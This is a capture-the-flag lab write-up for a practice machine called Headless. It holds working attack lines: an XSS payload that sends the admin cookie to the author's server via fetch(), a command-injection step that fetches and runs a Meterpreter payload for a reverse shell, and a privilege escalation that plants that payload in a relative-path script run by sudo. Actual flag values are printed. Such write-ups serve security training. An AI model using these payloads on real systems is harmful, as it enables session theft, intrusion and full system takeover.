## Headless



**IP**: 10.129.239.74

# Info Gathering

## **Initial Setup**

| <pre># Make directory to save files mkdir ~/HTB/Boxes/Headless cd ~/HTB/Boxes/Headless</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre># Open a tmux session tmux new -s Headless</pre>                                                                                                    |
| <pre># Start logging session (Prefix-Key) CTRL + b, SHIFT + P</pre>                                                                                                    |
| <pre># Connect to HackTheBox OpenVPN sudo openvpn /etc/openvpn/client/lab_tobor.ovpn</pre>                                                                                                    |
| <pre># Create Metasploit Workspace<br/>sudo msfconsole<br/>workspace -a Headless<br/>workspace Headless<br/>setg WORKSPACE Headless<br/>setg LHOST 10.10.15.2<br/>setg LPORT 1337<br/>setg RHOST 10.129.239.74<br/>setg RHOSTS 10.129.239.74<br/>setg SRVHOST 10.10.15.2<br/>setg SRVPORT 9000<br/>use multi/handler<br/>run -j</pre> |

### Enumeration

# Add enumeration info into workspace db\_nmap -sC -sV -0 -A -T5 --open 10.129.239.74 -oN Headless.nmap

#### Hosts

| Hosts<br>                    |           |            |                      |           |                  |                       |
|------------------------------|-----------|------------|----------------------|-----------|------------------|-----------------------|
| address<br><br>10.129.239.74 | mac<br>—— | name<br>—— | os_name<br><br>Linux | os_flavor | os_sp<br><br>4.X | purpose<br><br>server |

#### Services

| Services                       |            |            |             |              |         |       |        |   |
|--------------------------------|------------|------------|-------------|--------------|---------|-------|--------|---|
| host                           | port       | proto      | name        | state        | info    |       |        |   |
| 10.129.239.74<br>10.129.239.74 | 22<br>5000 | tcp<br>tcp | ssh<br>upnp | open<br>open | OpenSSH | 9.2p1 | Debian | 2 |

## **Gaining Access**

My nmap scan and HTTP curl requests return HTML output for the website and a Cookie called **is\_admin** and the backend is Python version 3.11.2 Werkzeug 2.2.2 **LINK**: <u>http://10.129.172.223:5000</u>

# Commands Executed
curl 10.129.172.223:5000 -I

There is a cookie labeled is\_admin that may be the beginning of a JWT token which I interpret from the period between multiple base64 values

#### Screenshot Evidence

| R      | equest                                                                                                   |
|--------|----------------------------------------------------------------------------------------------------|
| P      | retty <b>Raw Hex</b>                                                                                     |
| 1<br>2 | GET /support HTTP/1.1<br>Host: headless.htb:5000                                                         |
| 3      | User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko<br>Firefox/115.0                             |
| 4      | <pre>Accept:<br/>text/html,application/xhtml+xml,application/xml;q=0.9,image<br/>ge/webp,*/*;q=0.8</pre> |
| 5      | Accept-Language: en-US,en;q=0.5                                                                          |
| 6      | Accept-Encoding: gzip, deflate, br                                                                       |
| 7      | Connection: close                                                                                        |
| 8      | Referer: http://headless.htb:5000/                                                                       |
| 9      | Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs                                                    |
| 10     | Upgrade-Insecure-Requests: 1                                                                             |

I went to <u>https://jwt.io</u> and decoded it to discover it is and the value in my token is "user" Note that "==" padding in the base64 must be omitted as per <u>https://tools.ietf.org/html/rfc7515#section-2</u> **Screenshot Evidence** 

## Encoded PASTE A TOKEN HERE

| Decoded | EDIT THE PAYLOAD AND SECRET |
|---------|-----------------------------|
|---------|-----------------------------|

|                                              |  | HEADER: ALGORITHM & TOKEN TYPE |  |  |
|----------------------------------------------|--|--------------------------------|--|--|
| <b>InVzZXIi.</b> uAlmXlTvm8vyihjNaPDWnvB_Zfs |  | "user"                         |  |  |
|                                              |  | PAYLOAD: DATA                  |  |  |
|                                              |  | "�\tf^T�����\u0018�h��∙e�"     |  |  |

The base64 value after the period is an encrypted string that provides integrity for the token. Without a trusted certificate public and private key I will not be able to change this data on my own.

The page is under construction and has a support page which submits POST requests containing post data **LINK**: <u>http://headless.htb:5000/support</u>

In the form I attempted an XSS injection to see what would happen

#### **Screenshot Evidence**

| Re   | quest              |                    |                     |              |           |             |         |     |      |            |
|------|--------------------|--------------------|---------------------|--------------|-----------|-------------|---------|-----|------|------------|
| Pr   | etty               | Raw                | Hex                 |              |           |             |         | 5   | \n   | ≡          |
| 1    | POST /s            | upport             | HTTP/1.1            |              |           |             |         |     |      |            |
| 2    | Host: h            | eadless            | .htb:5000           |              |           |             |         |     |      |            |
| 3    | User-Ag<br>Firefo: | ent: Mo<br>x/115.0 | zilla/5.0           | (Xll; Linux  | x86_64;   | rv:109.0)   | Gecko/  | 201 | 0010 | 91         |
| 4    | Accept:            |                    |                     |              |           |             |         |     |      |            |
| 1    | text/ht:           | ml,appl            | ication/xh          | tml+xml,app  | lication, | /xml;q=0.9  | ,image/ | avi | f,in | ıa         |
| - Is | ge/webp            | ,*/*;q=            | 0.8                 |              |           |             |         |     |      |            |
| 5 /  | Accept-I           | Languag            | je: en-US,e         | en;q=0.5     |           |             |         |     |      |            |
| 6    | Accept-I           | Encodin            | ı <b>g:</b> gzip, d | leflate, br  |           |             |         |     |      |            |
| 7 0  | Content            | -Type:             | applicatio          | n/x-www-for  | m-urlenco | oded        |         |     |      |            |
| 8    | Content            | -Length            | : 94                |              |           |             |         |     |      |            |
| 90   | Origin:            | http:/             | /headless.          | htb:5000     |           |             |         |     |      |            |
| 10 0 | Connect:           | ion: cl            | ose                 |              |           |             |         |     |      |            |
| 11   | Referer            | : http:            | //headless          | htb:5000/s   | upport    |             |         |     |      |            |
| 12 0 | Cookie:            | is_adm             | in=InVzZX]          | i.uAlmXlTvm: | 8vyihjNa  | PDWnvB_Zfs  |         |     |      |            |
| 13   | Upgrade            | -Insecu            | ire-Request         | :s: 1        |           |             |         |     |      |            |
| 14   | <b>.</b> .         |                    |                     |              | • • •     |             |         |     |      |            |
| 15   | fname=t            | obor&ln            | ame=tobor&          | email=tobor  | %40headl  | ess.htb&pho | one=123 | 123 | 1234 | <u>ا</u> ه |
| 1    | message            | =%3Cale            | rt%281%29%          | 3E           |           |             |         |     |      |            |
|      |                    |                    |                     |              |           |             |         |     |      |            |

This returned a new page "Hacking Attempt Detected" **Screenshot Evidence** 

# **Hacking Attempt Detected**

Your IP address has been flagged, a report with your browser information has been sent to the administrators for investigation.

### **Client Request Information:**

Method: POST URL: http://headless.htb:5000/support Headers: Host: headless.htb:5000 User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:109.0) Gecko/20100101 Firefox/115.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image /avif,image/webp,\*/\*;q=0.8 Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate, br Content-Type: application/x-www-form-urlencoded Content-Length: 94 Origin: http://headless.htb:5000 Connection: close Referer: http://headless.htb:5000/support Cookie: is\_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB\_Zfs Upgrade-Insecure-Requests: 1

I next attempted an XSS injection that would grab the document.cookie on error of an image load This uses the javascript document model object to return the cookie property The javascript fetch command is meant to send an HTTP request to my self hosted HTTP server at <u>http://</u>10.10.15.2/is\_admin=<cookie</u> value here>

Start a web server to catch the request

# Start Python web server
python3 -m http.server 80

Send a POST request using the below POST data

fname=toborFirst&Iname=toborLast&email=tobor%40headless.htb&phone=1231231234&message=Testing;<img src=x onerror=fetch('http://10.10.15.2/'+document.cookie);>

I sent the POST data in the text box above and returned a new cookie value

/is\_admin=ImFkbWlulg.dmzDkZNEm6CK0oyL1fbM-SnXpH0

#### Screenshot Evidence Request



#### Screenshot Evidence Results

| (tobor@kali)-[~/HTB/Boxes/Headless]                                                                     |     |
|----------------------------------------------------------------------------------------------------|-----|
| └─\$ python3 -m http.server 80                                                                          |     |
| Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)                                                    |     |
| 10.10.15.2 [25/Mar/2024 12:02:56] "GET / HTTP/1.1" 200 -                                                |     |
| 10.129.239.74 [25/Mar/2024 12:03:19] code 404, message File not found                                   |     |
| 10.129.239.74 [25/Mar/2024 12:03:19] "GET /is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 40 | 4 - |

Using Firefox Cookie Manager I modified the Cookie to use the returned is\_admin value **Screenshot Evidence** 

| Details          |                                        |
|------------------|----------------------------------------|
| Domain           | headless.htb                           |
| -irst-Party      |                                        |
| Vame             | is_admin                               |
| /alue<br>JRL B64 | ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 |

I refreshed the page but nothing was different. I ran a fuzz looking a new URI and found /**dashboard** 

```
# Command Executed
ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://headless.htb:5000/FUZZ
```

#### Screenshot Evidence



I set my Cookie again and reloaded the dashboard URL which successfully authenticated me as the admin **Screenshot Evidence** 



There is nothing much here other than a button that says "Generate Report" The button submits a POST request to /dashboard containing the date

#### Screenshot Evidence

| R  | equest                                                                       |
|----|------------------------------------------------------------------------------|
| P  | retty Raw Hex                                                                |
| 1  | POST /dashboard HTTP/1.1                                                     |
| 2  | Host: headless.htb:5000                                                      |
| 3  | User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko<br>Firefox/115.0 |
| 4  | Accept :                                                                     |
|    | <pre>text/html,application/xhtml+xml,application/xml;q=0.9,image</pre>       |
|    | ge/webp,*/*;q=0.8                                                            |
| 5  | Accept-Language: en-US,en;q=0.5                                              |
| 6  | Accept-Encoding: gzip, deflate, br                                           |
| 7  | Content-Type: application/x-www-form-urlencoded                              |
| 8  | Content-Length: 15                                                           |
| 9  | Origin: http://headless.htb:5000                                             |
| 10 | Connection: close                                                            |
| 11 | Referer: http://headless.htb:5000/dashboard                                  |
| 12 | Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CKOoyLlfbM-SnXpH0                      |
| 13 | Upgrade-Insecure-Requests: 1                                                 |
| 14 |                                                                              |
| 15 | date=2023-09-15                                                              |

I sent the request to Repeater in Burpsuite and attempted to inject a command in the POST data and was successful

date=2023-09-15;pwd

#### **Screenshot Evidence**



I started a listener

```
# Metasploit Way for Meterpreter
use multi/scripts/web_delivery
set SRVH0ST 10.10.15.2
set SRVPORT 9000
set LHOST 10.10.15.2
set LPORT 1337
set target Linux
set payload linux/x86/meterpreter/reverse_tcp
run -j
# This generated the command
wget -q0 tr12y3kt --no-check-certificate http://10.10.15.2:9000/6Z3U9n0Amx; chmod +x tr12y3kt; ./tr12y3kt&
disown
# Base64 encode the above command
hURL -B 'wget -g0 tr12y3kt --no-check-certificate http://10.10.15.2:9000/6Z3U9n0Amx; chmod +x tr12y3kt; ./
tr12y3kt& disown'
# RESULTS
t4IHRyMTJ5M2t00yAuL3RyMTJ5M2t0JiBkaXNvd24=
# Inject the below value to execute the base64 decoded
echo
d2dldCAtcU8gdHIxMnkza3QgLS1uby1jaGVjay1jZXJ0aWZpY2F0ZSBodHRw0i8vMTAuMTAuMTUuMjo5MDAwLzZaM1U5bjBBbXg7IGNobW9kIC-
t4IHRyMTJ5M2t00yAuL3RyMTJ5M2t0JiBkaXNvd24=|base64 -d|bash
```



I sent a reverse shell request in my POST data and opened a reverse shell connection

```
date=2023-09-15;echo
d2dldCAtcU8gdHIxMnkza3QgLS1uby1jaGVjay1jZXJ0aWZpY2F0ZSBodHRwOi8vMTAuMTAuMTUuMjo5MDAwLzZaM1U5bjBBbXg7IGNobW9kICt4I-
HRyMTJ5M2t0OyAuL3RyMTJ5M2t0JiBkaXNvd24=|base64 -d|bash
```

#### Screenshot Evidence

```
<u>msf6</u> exploit(multi/script/web_delivery) >
[*] 10.129.239.74 web_delivery - Delivering Payload (207 bytes)
[*] Sending stage (1017704 bytes) to 10.129.239.74
[*] Meterpreter session 1 opened (10.10.15.2:1337 → 10.129.239.74:39686)
```

I was then able to read the user flag



#### Screenshot Evidence

```
<u>meterpreter</u> > shell
Process 6498 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
dvir@headless:~/app$ cat ~/user.txt
cat ~/user.txt
264f21cca1fc532286c5905b782a001a
dvir@headless:~/app$ id
id
uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)
dvir@headless:~/app$ hostname
hostname
headless
dvir@headless:~/app$ hostname -I
hostname -I
10.129.239.74 dead:beef::250:56ff:feb0:4e51
dvir@headless:~/app$
```

USER FLAG: 264f21cca1fc532286c5905b782a001a

### PrivEsc

In my enumeration I checked my sudo permissions and discovered I can execute /usr/bin/syscheck without a password as root



#### Screenshot Evidence

User dvir may run the following commands on headless: (ALL) NOPASSWD: /usr/bin/syscheck dvir@headless:~/app\$ sudo /usr/bin/syscheck sudo /usr/bin/syscheck Last Kernel Modification Time: 01/02/2024 10:05 Available disk space: 2.0G System load average: 0.06, 0.06, 0.01 Database service is not running. Starting it... dvir@headless:~/app\$ cat /usr/bin/syscheck

I checked permissions on the file to see if I can simply modify it but I am not able too

# Command Executed
ls -la /usr/bin/syscheck

#### Screenshot Evidence



In reading the script the author missed adding an absolute path for initdb.sh

# Command Executed
cat /usr/bin/syscheck

#### Screenshot Evidence

```
dvir@headless:~/app$ cat /usr/bin/syscheck
cat /usr/bin/syscheck
#!/bin/bash
if [ "$EUID" -ne 0 ]; then
 exit 1
fi
last_modified_time=$(/usr/bin/find /boot -name
formatted_time=$(/usr/bin/date -d "@$last_modif
/usr/bin/echo "Last Kernel Modification Time:
disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'M
/usr/bin/echo "Available disk space: $disk_spac
load_average=$(/usr/bin/uptime | /usr/bin/awk
/usr/bin/echo "System load average: $load_avera
if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null;
  /usr/bin/echo "Database service is not runnir
  ./initdb.sh 2>/dev/null
```

If pgrep does not return a result it starts the database using ./initdb.sh **Screenshot Evidence** 



I copied the web\_delivery generated command I executed in my POST request and added it into my own created file initdb.sh in my local directory

The PWD is going to be checked and used to execute initdb.sh and will execute my shell. The initdb.sh file needs to be executable to run

```
# Command Executed
echo 'wget -q0 zKtElmvx --no-check-certificate http://10.10.15.2:9000/8Chltgre; chmod +x zKtElmvx; ./zKtElmvx&
disown' > initdb.sh
chmod +x initdb.sh
```

I executed the sudo command and caught a shell

# Commands Executed
sudo /usr/bin/syscheck

#### Screenshot Evidence

dvir@headless:~/app\$ sudo /usr/bin/syscheck sudo /usr/bin/syscheck Last Kernel Modification Time: 01/02/2024 10:05 Available disk space: 2.0G System load average: 0.01, 0.12, 0.08 Database service is not running. Starting it ... [\*] 10.129.239.74 web\_delivery - Delivering Payload (207 bytes) dvir@headless:~/app\$ [\*] Sending stage (1017704 bytes) to 10.129.239 [\*] Meterpreter session 2 opened (10.10.15.2:1338 → 10.129.239.74:

I was then able to read the root flag

# Commands Executed
cat /root/root.txt
# RESULTS
f26e1aa799f0019aa8a9d6a5edfb7935

#### Screenshot Evidence

```
meterpreter > shell
pytProcess 6642 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@headless:/home/dvir/app# cat /root/root.txt
cat /root/root.txt
f26e1aa799f0019aa8a9d6a5edfb7935
root@headless:/home/dvir/app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@headless:/home/dvir/app# hostname
hostname
headless
root@headless:/home/dvir/app# hostname -I
hostname -I
10.129.239.74 dead:beef::250:56ff:feb0:4e51
```

#### ROOT FLAG: f26e1aa799f0019aa8a9d6a5edfb7935